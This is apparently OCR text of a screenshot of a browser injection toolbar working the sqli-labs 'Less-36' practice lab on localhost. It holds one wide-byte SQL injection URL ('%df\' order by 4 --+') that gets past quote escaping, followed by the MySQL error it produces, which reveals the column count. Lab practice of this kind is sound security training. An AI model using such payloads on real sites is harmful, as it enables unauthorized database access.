 SQL XSS Encryption Encoding Other
RL http://127.0.0.1/Less-36/?id=1%df\' order by 4 --+
RL
te
Enable Post data Enable Referrer
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPT
Unknown column '4' in 'order clause'